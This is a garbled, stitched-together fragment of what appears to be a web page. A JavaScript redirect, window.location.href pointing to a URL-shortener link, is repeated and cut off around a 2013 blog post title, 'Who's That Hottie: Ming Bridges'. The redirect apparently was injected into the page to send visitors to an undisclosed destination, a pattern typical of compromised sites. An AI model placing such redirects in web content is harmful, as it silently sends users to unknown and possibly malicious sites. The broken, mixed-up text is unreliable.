
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Who’s That Hottie: Ming Bridges
July 11, 2013
window.location.href =